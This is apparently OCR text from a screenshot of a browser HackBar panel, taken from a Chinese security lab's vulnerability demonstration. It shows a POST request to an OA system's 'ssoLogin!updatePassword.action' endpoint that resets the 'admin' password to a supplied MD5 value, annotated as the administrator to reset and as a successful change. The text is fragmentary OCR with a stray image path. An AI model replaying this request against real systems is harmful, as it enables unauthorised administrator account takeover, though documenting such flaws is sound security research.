 success:成功修改
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http:// //mobileoa/ssoLogin!updatePassword.action
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
要重置的管理员
字节脉搏实验室
Body
axdwrgh4f8m0k9s4f2b57ey7o4rvnm2e=admin&e1wdfhkmvxryi6o0knbfdjkl45mzs9te=211bf2c946da9588
MD5值